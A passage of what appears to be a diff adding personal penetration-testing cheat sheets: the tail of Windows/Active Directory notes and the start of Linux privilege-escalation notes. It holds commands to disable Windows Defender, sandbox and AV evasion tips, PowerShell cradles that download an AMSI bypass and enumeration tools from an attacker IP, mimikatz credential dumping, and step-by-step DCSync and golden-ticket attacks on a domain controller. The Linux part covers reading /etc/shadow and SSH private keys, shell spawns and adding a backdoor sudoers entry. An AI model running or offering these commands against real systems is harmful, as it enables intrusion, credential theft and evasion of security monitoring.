href="#good-to-know-either-windows-andor-linux" id="good-to-know-either-windows-andor-linux"></a> 710 + 711 + #### Arch cross compile exploit (and diff glibc version) <a href="#arch-cross-compile-exploit-and-diff-glibc-version" id="arch-cross-compile-exploit-and-diff-glibc-version"></a> 712 + 713 + ``` 714 + gcc -m32 -Wall -Wl,--hash-style=both -o gimme.o gimme.c 715 + ``` 716 + 717 + #### IP restriction at application level, bypass <a href="#ip-restriction-at-application-level-bypass" id="ip-restriction-at-application-level-bypass"></a> 718 + 719 + Try to send a request modifying the HTTP header by adding: 720 + 721 + ``` 722 + X-Forwarder-For: <ip allowed> 723 + ``` 724 + 725 + #### Windows - check OS information <a href="#windows---check-os-information" id="windows---check-os-information"></a> 726 + 727 + #### Windows - check architecture <a href="#windows---check-architecture" id="windows---check-architecture"></a> 728 + 729 + ``` 730 + wmic os get osarchitecture 731 + echo %PROCESSOR_ARCHITECTURE% 732 + ``` 733 + 734 + #### Powershell running as 32 or 64 bits <a href="#powershell--running-as-32-or-64-bits" id="powershell--running-as-32-or-64-bits"></a> 735 + 736 + ``` 737 + [Environment]::Is64BitProcess 738 + ``` 739 + 740 + #### Linux LFI - intesresting files to look after <a href="#linux-lfi---intesresting-files-to-look-after" id="linux-lfi---intesresting-files-to-look-after"></a> 741 + 742 + ``` 743 + /proc/self/status 744 + /proc/self/environ 745 + /etc/passwd 746 + /etc/hosts 747 + /etc/exports 748 + ``` 749 + 750 + #### Windows LFI - intesresting files to look after <a href="#windows-lfi---intesresting-files-to-look-after" id="windows-lfi---intesresting-files-to-look-after"></a> 751 + 752 + ``` 753 + C:/Users/Administrator/NTUser.dat 754 + C:/Documents and Settings/Administrator/NTUser.dat 755 + C:/apache/logs/access.log 756 + C:/apache/logs/error.log 757 + C:/apache/php/php.ini 758 + C:/boot.ini 759 + C:/inetpub/wwwroot/global.asa 760 + C:/MySQL/data/hostname.err 761 + C:/MySQL/data/mysql.err 762 + C:/MySQL/data/mysql.log 763 + C:/MySQL/my.cnf 764 + C:/MySQL/my.ini 765 + C:/php4/php.ini 766 + C:/php5/php.ini 767 + C:/php/php.ini 768 + C:/Program Files/Apache Group/Apache2/conf/httpd.conf 769 + C:/Program Files/Apache Group/Apache/conf/httpd.conf 770 + C:/Program Files/Apache Group/Apache/logs/access.log 771 + C:/Program Files/Apache Group/Apache/logs/error.log 772 + C:/Program Files/FileZilla Server/FileZilla Server.xml 773 + C:/Program Files/MySQL/data/hostname.err 774 + C:/Program Files/MySQL/data/mysql-bin.log 775 + C:/Program Files/MySQL/data/mysql.err 776 + C:/Program Files/MySQL/data/mysql.log 777 + C:/Program Files/MySQL/my.ini 778 + C:/Program Files/MySQL/my.cnf 779 + C:/Program Files/MySQL/MySQL Server 5.0/data/hostname.err 780 + C:/Program Files/MySQL/MySQL Server 5.0/data/mysql-bin.log 781 + C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.err 782 + C:/Program Files/MySQL/MySQL Server 5.0/data/mysql.log 783 + C:/Program Files/MySQL/MySQL Server 5.0/my.cnf 784 + C:/Program Files/MySQL/MySQL Server 5.0/my.ini 785 + C:/Program Files (x86)/Apache Group/Apache2/conf/httpd.conf 786 + C:/Program Files (x86)/Apache Group/Apache/conf/httpd.conf 787 + C:/Program Files (x86)/Apache Group/Apache/conf/access.log 788 + C:/Program Files (x86)/Apache Group/Apache/conf/error.log 789 + C:/Program Files (x86)/FileZilla Server/FileZilla Server.xml 790 + C:/Program Files (x86)/xampp/apache/conf/httpd.conf 791 + C:/WINDOWS/php.ini C:/WINDOWS/Repair/SAM 792 + C:/Windows/repair/system C:/Windows/repair/software 793 + C:/Windows/repair/security 794 + C:/WINDOWS/System32/drivers/etc/hosts 795 + C:/Windows/win.ini 796 + C:/WINNT/php.ini 797 + C:/WINNT/win.ini 798 + C:/xampp/apache/bin/php.ini 799 + C:/xampp/apache/logs/access.log 800 + C:/xampp/apache/logs/error.log 801 + C:/Windows/Panther/Unattend/Unattended.xml 802 + C:/Windows/Panther/Unattended.xml 803 + C:/Windows/debug/NetSetup.log 804 + C:/Windows/system32/config/AppEvent.Evt 805 + C:/Windows/system32/config/SecEvent.Evt 806 + C:/Windows/system32/config/default.sav 807 + C:/Windows/system32/config/security.sav 808 + C:/Windows/system32/config/software.sav 809 + C:/Windows/system32/config/system.sav 810 + C:/Windows/system32/config/regback/default 811 + C:/Windows/system32/config/regback/sam 812 + C:/Windows/system32/config/regback/security 813 + C:/Windows/system32/config/regback/system 814 + C:/Windows/system32/config/regback/software 815 + C:/Program Files/MySQL/MySQL Server 5.1/my.ini 816 + C:/Windows/System32/inetsrv/config/schema/ASPNET_schema.xml 817 + C:/Windows/System32/inetsrv/config/applicationHost.config 818 + C:/inetpub/logs/LogFiles/W3SVC1/u_ex[YYMMDD].log 819 + ``` 820 + 821 + #### Enable execution of PowerShell Scripts <a href="#enable-execution-of-powershell-scripts" id="enable-execution-of-powershell-scripts"></a> 822 + 823 + ``` 824 + Set-ExecutionPolicy RemoteSigned 825 + Set-ExecutionPolicy Unrestricted 826 + powershell.exe -exec bypass 827 + ``` 828 + 829 + #### Encode Powershell b64 from Linux <a href="#encode-powershell-b64-from-linux" id="encode-powershell-b64-from-linux"></a> 830 + 831 + ``` 832 + echo 'ImAnEviCradleBuuhhhh' | iconv -t UTF-16LE | base64 -w0 833 + ``` 834 + 835 + #### Encode/Decode b64 in Windows WITHOUT Powershell <a href="#encodedecode-b64-in-windows-without-powershell" id="encodedecode-b64-in-windows-without-powershell"></a> 836 + 837 + ``` 838 + certutil -encode <inputfile> <outputfile> 839 + certutil -decode <b64inputfile> <plainoutputdecodedfile> 840 + ^-- If the file exists I can use the -f flag which will force an overwrite 841 + ``` 842 + 843 + #### Check the Type of Language available with Powershell <a href="#check-the-type-of-language-available-with-powershell" id="check-the-type-of-language-available-with-powershell"></a> 844 + 845 + ``` 846 + $ExecutionContext.SessionState.LanguageMode 847 + 848 + Possible types are: 849 + - Full Language 850 + - RestrictedLanguage 851 + - No Language 852 + - Constrained Language 853 + ``` 854 + 855 + #### Set Proxy in code used (Windows) <a href="#set-proxy-in-code-used-windows" id="set-proxy-in-code-used-windows"></a> 856 + 857 + **Powershell** 858 + 859 + ``` 860 + [System.Net.WebRequest]::DefaultWebProxy.GetProxy(url) 861 + ``` 862 + 863 + **JScript** 864 + 865 + ``` 866 + var url = "http://192.168.42.43/reverse.exe"; 867 + var var Object = new ActiveXObject("MSXML2.ServerXMLHTTP.6.0"); 868 + Object.setProxy("2","192.168.42.42:3128"); 869 + Object.open('GET', url, false); 870 + Object.send(); 871 + ^-- This was tricky because lack of debug information. The parameter in "2" means "SXH_PROXY_SET_PROXY", and it allows to specify a list of one or more servers together with a bypass list. The .open() must be in lowercase otherwise .Open() is another method 872 + ``` 873 + 874 + #### Hide Foreground with WMI (Windows, Office Macros) <a href="#hide-foreground-with-wmi-windows-office-macros" id="hide-foreground-with-wmi-windows-office-macros"></a> 875 + 876 + ``` 877 + Sub example() 878 + Const HIDDEN_WINDOW = 0 879 + Dim cmd As String 880 + 881 + cmd = "Here there is some commands to execute inside the macro via WMI" 882 + Set objWMIService = GetObject("winmgmts:") 883 + Set objStartup = objWMIService.Get("Win32_ProcessStartup") 884 + Set objConfig = objStartup.SpawnInstance_ 885 + objConfig.ShowWindow = HIDDEN_WINDOW 886 + Set objProcess = GetObject("winmgmts:Win32_Process") 887 + errReturn = objProcess.Create(str, Null, objConfig, pid) 888 + End Sub 889 + ``` 890 + 891 + ### Simple Buffer Overflow (32 bits, NO ASLR and NO DEP) <a href="#simple-buffer-overflow-32-bits-no-aslr-and-no-dep" id="simple-buffer-overflow-32-bits-no-aslr-and-no-dep"></a> 892 + 893 + #### Summarized steps <a href="#summarized-steps" id="summarized-steps"></a> 894 + 895 + * 0 - Crash the application 896 + * 1 - Fuzzing (find aprox number of bytes where the crash took place) 897 + * 2 - Find offset 898 + * 3 - EIP control 899 + * 4 - Check for enough space on buffer 900 + * 5 - Badchars counting 901 + * 6 - Find return address (JMP ESP) 902 + * 7 - Create payload 903 + 904 + #### Fuzzing: example with vulnserver + spike on TRUN command <a href="#fuzzing-example-with-vulnserver--spike-on-trun-command" id="fuzzing-example-with-vulnserver--spike-on-trun-command"></a> 905 + 906 + ``` 907 + cat > trun.spk <<EOF 908 + s_readline(); 909 + s_string("TRUN "); 910 + s_string_variable("COMMAND"); 911 + EOF 912 + ``` 913 + 914 + Now, start wireshark filtering on the target IP/PORT below and run the `trun.spk`: 915 + 916 + ``` 917 + generic_send_tcp 172.16.42.131 9999 trun.spk 0 0 918 + ``` 919 + 920 + Once a crash takes place, go to wireshark to locate the crash. 921 + 922 + #### Badchars <a href="#badchars" id="badchars"></a> 923 + 924 + From the block below, the next ones were not included (most common badchars): 925 + 926 + ``` 927 + \x00 --> null byte 928 + \x0a --> new line character (AKA "\n") 929 + ``` 930 + 931 + So…actual list of badchars: 932 + 933 + ``` 934 + \x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff 935 + ``` 936 + 937 + #### Usefull tools (on Kali Linux) <a href="#usefull-tools-on-kali-linux" id="usefull-tools-on-kali-linux"></a> 938 + 939 + **create\_pattern** 940 + 941 + ``` 942 + /usr/share/metasploit-framework/tools/exploit/pattern_create.rb 943 + /usr/bin/msf-pattern_create 944 + ``` 945 + 946 + **pattern\_offset** 947 + 948 + ``` 949 + /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb 950 + /usr/bin/msf-pattern_offset 951 + ``` 952 + 953 + **nasm\_shell** 954 + 955 + ``` 956 + /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb 957 + /usr/bin/msf-nasm_shell 958 + ``` 959 + 960 + **msfvenom** 961 + 962 + ``` 963 + /usr/share/metasploit-framework/msfvenom 964 + /usr/bin/msfvenom 965 + ``` 966 + 967 + #### Shellcode POC: calc.exe <a href="#shellcode-poc-calcexe" id="shellcode-poc-calcexe"></a> 968 + 969 + ``` 970 + msfvenom -p windows/exec -b '\x00\x0A' -f python --var-name buffer CMD=calc.exe EXITFUNC=thread 971 + ``` 972 + 973 + ### Antivirus Bypass <a href="#antivirus-bypass" id="antivirus-bypass"></a> 974 + 975 + Antivirus tend to flag malware by Signature/Heuristics detection, we could bypass these throughout certain techniques For more details, look up into the \[Exploit Development/Reversing/AV|EDR Bypass]\([https://ceso.github.io/2020/12/hacking-resources/#exploit-developmentreversingAV](https://ceso.github.io/2020/12/hacking-resources/#exploit-developmentreversingAV)|EDR Bypass) Section on the resources part of my blog. 976 + 977 + #### Signature Bypass <a href="#signature-bypass" id="signature-bypass"></a> 978 + 979 + For example, we can obfuscate the code ciphering and/or encoding (having a decipher/decoding routine in the code), as also leverage tools dedicated for this purpose. Another thing is to use NOT common name for functions, variable names, etc; lunfardos, slang, idioisms, weird words from the dictionary, etc. 980 + 981 + #### Heuristics Bypass <a href="#heuristics-bypass" id="heuristics-bypass"></a> 982 + 983 + As for the heuristics for example AV’s tend to execute the malware inside a sandbox, we could have code for detecting if running inside a sandbox and exit if this is true. I could use the following techniques: 984 + 985 + * Sleep command and comparision of how real time has passed (AV’s could NOT wait until the sleep and just fast-forward the time) 986 + * A counter up to 1 billon (Same story than Sleep, could not wait until it finishes and just exits) 987 + * Call Windows API’s poor or not even documented (as AV’s tend to emulate API’s inside the sandboxes, but some of them will not, then at the malware trying to call it and not existing, it will be detected is running inside a Sandbox) 988 + * Verifying the name of the malware (AV’s could rename the file, if it has changed it might be running inside a sandbox) 989 + * Veifying if I can allocate TOO MUCH memory 990 + * Checking if a known user in the system exists, if it doesn’t exit 991 + 992 + #### If NOT AV Bypass and Admin, DISABLE Defender <a href="#if-not-av-bypass-and-admin-disable-defender" id="if-not-av-bypass-and-admin-disable-defender"></a> 993 + 994 + If we have admin creds, we could disable Win Defender, please note THIS IS NEVER a good idea in production environments as this can be monitored!! 995 + 996 + ``` 997 + # Query if there is already an excluded path 998 + Get-MpPreference | select-object -ExpandProperty ExclusionPath 999 + # Disable real time monitoring 1000 + Set-MpPreference -DisableRealtimeMonitoring $true 1001 + # Exclude temp dir from monitoring by defender 1002 + Add-MpPreference -ExclusionPath "C:\windows\temp" 1003 + # Disable Defender ONLY for downloaded files 1004 + Set-MpPreference -DisableIOAVProtection $true 1005 + # Or REMOVE ALL Signature's but leave it enabled 1006 + "C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All 1007 + ``` 1008 + 1009 + #### AMSI Bypass <a href="#amsi-bypass" id="amsi-bypass"></a> 1010 + 1011 + AMSI (Anti-Malware Scan Interface), in short sit’s between Powershell and Defender, so even if our crafted malware/tools have an AV Bypass, it still can be flagged by AMSI (annoying!), AMSI can also be leveraged for example for EDR’s. There are certain ways to bypass AMSI, for example forcing it to fail. 1012 + 1013 + IT’S RECOMMENDED TO ALWAYS HAVE AN AMSI BYPASS BEFORE EXECUTING POWERSHELL PAYLOAD! 1014 + 1015 + ### Active Directory <a href="#active-directory" id="active-directory"></a> 1016 + 1017 + #### Permissions: ACE (Access Control Enties) SDDL (Security Descriptor Definition Language) - Format <a href="#permissions-ace-access-control-enties-sddl-security-descriptor-definition-language---format" id="permissions-ace-access-control-enties-sddl-security-descriptor-definition-language---format"></a> 1018 + 1019 + ``` 1020 + ace_type;ace_flags;rights;object_guid;inherit_object_guid;account_sid 1021 + 1022 + --> ace_type: defines allow/deny/audit 1023 + --> ace_flags: inheritance objects 1024 + --> rights: incremental list with given permissions (allowed/audited/denied), incrmentalas ARE NOT the only ones 1025 + --> object_guid and inherit_object: Allows to apply an ACE on a specified objects by GUID values. GUID is an object class, attribute, set or extended right, if pressent limits the ACE's to the object the GUID represents. Inherited GUID represents an object class, if present will limit the inheritance of ACE's to the child enties only of that object 1026 + --> account_sid: SID of the object the ACE is applying, is the SID of the user or group to the one permissions are being assigned, sometimes there are acronyms of well known SID's instead of numerical ones 1027 + ``` 1028 + 1029 + #### BloodHound <a href="#bloodhound" id="bloodhound"></a> 1030 + 1031 + ``` 1032 + $attacker="192.168.42.37";$domain="example.com";IEX(New-Object Net.Webclient).downloadString("http://$attacker/4msibyp455.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/SharpHound.ps1");Invoke-BloodHound -CollectionMethod All,GPOLocalGroup,LoggedOn -Domain $domain 1033 + ``` 1034 + 1035 + #### PowerView methods for enumeration <a href="#powerview-methods-for-enumeration" id="powerview-methods-for-enumeration"></a> 1036 + 1037 + This is the command for download injected into memory with an AMSI Bypass before 1038 + 1039 + ``` 1040 + $user="userNameHereIfQueryUsesIt";$attacker="192.168.49.107";$dominio="example.com";IEX(New-Object Net.Webclient).downloadString("http://$attacker/nieri.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/PowerView.ps1");OneOfThePowerViewCmdsFromBelowHere 1041 + ``` 1042 + 1043 + **ACLs** 1044 + 1045 + ``` 1046 + Get-ObjectAcl -Identity ceso <-- Get all the objects and acls the given user has 1047 + ``` 1048 + 1049 + **Users** 1050 + 1051 + ``` 1052 + Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | ForEach-Object {$_ | Add-Member -NoteProperty Name Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | ForEach-Object {if ( $_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Maps all users in the domain into a table replacing the SID for the name 1053 + 1054 + Get-DomainUser -Domain example.com <-- Enumeration truncated only to the users in the given domain 1055 + 1056 + Get-DomainUser -TrustedToAut <-- List all the SPN's which have Constrained Delegation 1057 + ``` 1058 + 1059 + **Groups** 1060 + 1061 + ``` 1062 + Get-DomainGroup | Get-ObjectAcl -ResolveGUIDs | ForEach-Object {$_ | Add-Member -NoteP ropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | ForEach-Objec t {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Maps all groups in the domain into a table replacing the SID for the name 1063 + 1064 + Get-DomainGroup -Domain example.com <-- Enumeration truncated only to the users in the given domain 1065 + 1066 + Get-DomainGroupMember "Enterprise Admins" -Domain example.com <-- Get ALL the members of the group "Enterprise Admins" inside the example.com domain 1067 + 1068 + Get-DomainForeignGroupMember -Domain example2.com <-- Enumerate groups in a trusted forest or domain which contains NON-NATIVE members 1069 + ``` 1070 + 1071 + **Computers** 1072 + 1073 + ``` 1074 + Get-DomainComputer | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identit y -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Enumerate computers accounts in the domain 1075 + 1076 + Get-DomainComputer -Unconstrained <-- Enumerate unconstrained computers 1077 + 1078 + Get-DomainComputer -Identity cesoComputer <-- Verify that cesoComputer exists 1079 + ``` 1080 + 1081 + **Trusts** 1082 + 1083 + ``` 1084 + Get-DomainTrust <-- Enumerate trusts by making an LDAP query, this works by the DC creating a Trusted Domain Object (TDO) 1085 + 1086 + Get-DomainTrust -API <-- Enumerate trusts by using Win32 API DsEnumerateDomainTrusts 1087 + ^-- If I add the -domain flag, it will enumerate all the found in the domain 1088 + 1089 + Get-DomainTrustMapping <-- Automate the process of enumeration for all forest trust and their child domains trust 1090 + ``` 1091 + 1092 + **SID’s** 1093 + 1094 + ``` 1095 + Get-DomainSID <-- Get the SID of the current domain 1096 + Get-DomainSID -Domain example.com <-- Get the SID of example.com 1097 + ``` 1098 + 1099 + #### Exploitation <a href="#exploitation" id="exploitation"></a> 1100 + 1101 + **List all available credentials cached (Hashes and Passwords; Logged on user and computer)** 1102 + 1103 + ``` 1104 + mimikatz.exe "sekurlsa::logonpasswords" exit 1105 + ``` 1106 + 1107 + **Convert to ccache** 1108 + 1109 + We can use the tool `ticket_converter` written by `zer1t0` for converting kirbi tickets to ccache and viceversa: 1110 + 1111 + ``` 1112 + Convert from b64 encoded blob to kirbi: 1113 + [IO.File]::WriteAllBytes("C:\fullpathtoticket.kirbi", [Convert]::FromBase64String("aa…")) 1114 + Convert the .kiribi to .ccache: 1115 + python ticket_converter.py ticket.ccache ticket.kirbi 1116 + Copy the ccache to our attacker machine and export the KRB5CCNAME variable: 1117 + export KRB5CCNAME=/path/to/ticket.ccache 1118 + ``` 1119 + 1120 + **GenericAll** 1121 + 1122 + **GenericWrite** 1123 + 1124 + **WriteDACL** 1125 + 1126 + **Unconstrained Delegation** 1127 + 1128 + We have local adminstrative access to a host which is configured for Kerberos Unconstrained Delegation. We can leverage Rubeus for an auth from the DC and then steal the TGT, this can be used to perform a DCSync to obtain the NTLM hash for ANY account. Other way is by triggering the printer bug on a domain controller to coerce to authenticate to the host compromised we have using it’s machine account. 1129 + 1130 + If a computer account has `TRUSTED_FOR_DELEGATION` in it’s UserAccountControl (UAC), then it’s a viable target. Domain controllers will also have `SERVER_TRUST_ACCOUNT_UAC`, so…if it the machine has this, then it’s a DC. 1131 + 1132 + **By Forwardable TGT after login** 1133 + 1134 + ``` 1135 + 1 - Enumerate if there if there is unconstrained delegation 1136 + 2 - If there is, open mimikatz (commands blow are inside it) 1137 + 3 - privilege::debug <-- Enable debug 1138 + 4 - sekurlsa::tickets <-- List all the present tickets 1139 + 5 - Through phishing or visit of a page, if the user has Windows Auth then it will use kerberos 1140 + 6 - sekurlsa::tickets <-- Verify if there are new TGT's 1141 + 7 - sekurlsa::tickets /export <-- If new TGT and marked as forwardable export them to disk 1142 + 8 - kerberos::ptt /inject:<some-exported-tkt-file.kirbi> <-- Inject the exported ticket into memory 1143 + 9 - C:\Windows\Temp\PsExec.exe \\example.com cmd <-- Try to get a cmd shell in example.com by leveraging injected ticket 1144 + 1145 + * By default every user allows their TGT to be delegated, but high privilege users can be added to the group "Protected Users Group" to disable it, it also can break the application for which at the beggining unconstrained delegation was enabled for those users 1146 + ``` 1147 + 1148 + **By using of SpoolSample.exe (printer bug)** 1149 + 1150 + ``` 1151 + 1 - Download and compile SpoolSample in a dev machine, it can be downloaded from: https://github.com/leechristensen/SpoolSample 1152 + 2 - Download and compile Rubeus in a dev machine, it can be downloaded from: https://github.com/GhostPack/Rubeus 1153 + 3 - Find a way to upload SpoolSample and Rubeus without being detected (for example, disabling Windows Defender, or injecting them into memory through reflection for example), for ease of the technique, all below is just written to disk 1154 + 4 - Rubeus.exe monitor /interval:5 /filteruser:DC01$ <-- Monitor for TGTs originated in the DC01 machine. THIS MUST BE RUN FROM A DIFFERENT SHELL THAN THE ONE USED FOR THE NEXT STEP 1155 + 5 - SpoolSample.exe DC01 VICTIM01 <-- Leverage "RpcOpenPrinter" and "RpcRemoteFindFirstPrinterChangeNotification" to get a notif 1156 + 6 - Rubeus.exe ptt /ticket:<b64-from-rubeus-monitor> <-- Inject into memory the b64 ticket obtained by monitoring for tickets from DC01 to VICTIM01 1157 + 7 - lsadump::dcsync /domain:example.com /user:example\krbtgt <-- Dump the NTLM hash of the krbtgt user by leveraging the just injected ticket (It could also be possible to dump the hash of the pass of a member from the "Domain Admins" group). THIS IS RUN FROM INSIDE MIMIKATZ 1158 + 8 - kerberos::golden /user:krbtgt /domain:example.com /sid:<sid-showed-in-dcsync or obtained by PowerView> /rc4:<ntlm-hash-dumped-with-dcsync> /ptt <-- Craft a golden ticket and inject it into memory 1159 + 9 - dir \\dc01\\c$ <-- Verify read access on dc01 1160 + 10 - misc::cmd <-- Open cmd prompt from inside Mimikatz 1161 + 11 - C:\Windows\Temp\PsExec.exe -accepteula \\dc01 cmd <-- Get a shell on dc01 by leveraging the golden ticket injected 1162 + ``` 1163 + -
1 + # Linux-Cheatsheet 2 + 3 + A place for me to store my notes/tricks for Linux Based Systems 4 + 5 + **Note: These notes are heavily based off other articles, cheat sheets and guides etc. I just wanted a central place to store the best ones.**  6 + 7 + **Reference:** [https://m0chan.github.io/2019/07/30/Windows-Notes-and-Cheatsheet.html](https://m0chan.github.io/2019/07/30/Windows-Notes-and-Cheatsheet.html) 8 + 9 + Also this will probably be a lot smaller than my Windows Cheat sheet because I hate Linux. 10 + 11 + ### Enumeration 12 + 13 + Basics 14 + 15 + ``` 16 + whoami 17 + hostname 18 + uname -a 19 + cat /etc/password 20 + cat /etc/shadow 21 + groups 22 + ifconfig 23 + netstat -an 24 + ps aux | grep root 25 + uname -a 26 + env 27 + id 28 + cat /proc/version 29 + cat /etc/issue 30 + cat /etc/passwd 31 + cat /etc/group 32 + cat /etc/shadow 33 + cat /etc/hosts 34 + ``` 35 + 36 + Recon 37 + 38 + ``` 39 + Always start with a stealthy scan to avoid closing ports. 40 + 41 + # Syn-scan 42 + nmap -sS INSERTIPADDRESS 43 + 44 + # Scan all TCP Ports 45 + nmap INSERTIPADDRESS -p- 46 + 47 + # Service-version, default scripts, OS: 48 + nmap INSERTIPADDRESS -sV -sC -O -p 111,222,333 49 + 50 + # Scan for UDP 51 + nmap INSERTIPADDRESS -sU 52 + 53 + # Connect to udp if one is open 54 + nc -u INSERTIPADDRESS 48772 55 + 56 + ``` 57 + 58 + UDP Scan 59 + 60 + ``` 61 + ./udpprotocolscanner <ip> 62 + ``` 63 + 64 + FTP Enum 65 + 66 + ``` 67 + nmap --script=ftp-anon,ftp-libopie,ftp-proftpd-backdoor,ftp-vsftpd-backdoor,ftp-vuln-cve2010-4221,tftp-enum -p 21 INSERTIPADDRESS 68 + ``` 69 + 70 + Start Web Server 71 + 72 + ``` 73 + python -m SimpleHTTPServer 80 74 + ``` 75 + 76 + ### Exploit 77 + 78 + libSSH Authentication Bypass - CVE-2018-10933 79 + 80 + ``` 81 + https://github.com/blacknbunny/libSSH-Authentication-Bypass 82 + 83 + Use nc <ip> 22 to banner grab the SSH Service, if it's running vulnerable version of libSSH then you can bypass 84 + ``` 85 + 86 + ### Privilege Escalation 87 + 88 + Basics 89 + 90 + ``` 91 + cat /proc/version <- Check for kernel exploits 92 + ps auxww 93 + ps -ef 94 + lsof -i 95 + netstat -laputen 96 + arp -e 97 + route 98 + cat /sbin/ifconfig -a 99 + cat /etc/network/interfaces 100 + cat /etc/sysconfig/network 101 + cat /etc/resolv.conf 102 + cat /etc/sysconfig/network 103 + cat /etc/networks 104 + iptables -L 105 + hostname 106 + dnsdomainname 107 + cat /etc/issue 108 + cat /etc/*-release 109 + cat /proc/version 110 + uname -a 111 + rpm -q kernel 112 + dmesg | grep Linux 113 + ls /boot | grep vmlinuz- 114 + lsb_release -a 115 + ``` 116 + 117 + Run pspy64 118 + 119 + ``` 120 + #https://github.com/DominicBreuker/pspy 121 + 122 + Run in background and watch for any processes running 123 + ``` 124 + 125 + Spawn TTY 126 + 127 + ``` 128 + #https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/ 129 + 130 + python -c 'import pty; pty.spawn("/bin/sh")' 131 + echo os.system('/bin/bash') 132 + awk 'BEGIN {system("/bin/sh")}' 133 + find / -name blahblah 'exec /bin/awk 'BEGIN {system("/bin/sh")}' \; 134 + python: exit_code = os.system('/bin/sh') output = os.popen('/bin/sh').read() 135 + perl -e 'exec "/bin/sh";' 136 + perl: exec "/bin/sh"; 137 + ruby: exec "/bin/sh" 138 + lua: os.execute('/bin/sh') 139 + irb(main:001:0> exec "/bin/sh" 140 + Can also use socat 141 + ``` 142 + 143 + Enum Scripts 144 + 145 + ``` 146 + cd /EscalationServer/ 147 + chmod u+x linux_enum.sh 148 + chmod 700 linuxenum.py 149 + 150 + ./linux_enum.sh 151 + python linuxenum.py 152 + ``` 153 + 154 + Add User to Sudoers 155 + 156 + ``` 157 + echo "hacker ALL=(ALL:ALL) ALL" >> /etc/sudoers 158 + ``` 159 + 160 + List CronJobs 161 + 162 + ``` 163 + crontab -l 164 + ls -alh /var/spool/cron 165 + ls -al /etc/ | grep cron 166 + ls -al /etc/cron* 167 + cat /etc/cron* 168 + cat /etc/at.allow 169 + cat /etc/at.deny 170 + cat /etc/cron.allow 171 + cat /etc/cron.deny 172 + cat /etc/crontab 173 + cat /etc/anacrontab 174 + cat /var/spool/cron/crontabs/root 175 + ``` 176 + 177 + Check for SSH Readable SSH Keys for Persistence and Elevation 178 + 179 + ``` 180 + cat ~/.ssh/authorized_keys 181 + cat ~/.ssh/identity.pub 182 + cat ~/.ssh/identity 183 + cat ~/.ssh/id_rsa.pub 184 + cat ~/.ssh/id_rsa 185 + cat ~/.ssh/id_dsa.pub 186 + cat ~/.ssh/id_dsa 187 + cat /etc/ssh/ssh_config 188 + cat /etc/ssh/sshd_config 189 + cat /etc/ssh/ssh_host_dsa_key.pub 190 + cat /etc/ssh/ssh_host_dsa_key 191 + cat /etc/ssh/ssh_host_rsa_key.pub 192 + cat /etc/ssh/ssh_host_rsa_key 193 + cat /etc/ssh/ssh_host_key.pub 194 + cat /etc/ssh/ssh_host_key 195 + ``` 196 + 197 + Startup Scripts 198 + 199 + ``` 200 + find / -perm -o+w -type f 2>/dev/null | grep -v '/proc\|/dev' 201 + ``` 202 + 203 + Find Writable Files for Users or Groups 204 + 205 + ``` 206 + find / perm /u=w -user `whoami` 2>/dev/null 207 + find / -perm /u+w,g+w -f -user `whoami` 2>/dev/null 208 + find / -perm /u+w -user `whoami` 2>/dev/nul 209 + ``` 210 + 211 + Find Writable Directories for Users or Groups 212 + 213 + ``` 214 + find / perm /u=w -type -d -user `whoami` 2>/dev/null 215 + find / -perm /u+w,g+w -d -user `whoami` 2>/dev/null 216 + ``` 217 + 218 + Find World Writable Directories 219 + 220 + ``` 221 + find / \( -wholename '/home/homedir*' -prune \) -o \( -type d -perm -0002 \) -exec ls -ld '{}' ';' 222 + 2>/dev/null | grep -v root 223 + 224 + find / -writable -type d 2>/dev/null 225 + ``` 226 + 227 + Find World Writable Directories for Root 228 + 229 + ``` 230 + find / \( -wholename ‘/home/homedir*’ -prune \) -o \( -type d -perm -0002 \) -exec ls -ld ‘{}’ ‘;’ 231 + 2>/dev/null | grep root 232 + ``` 233 + 234 + Find World Writable Files 235 + 236 + ``` 237 + 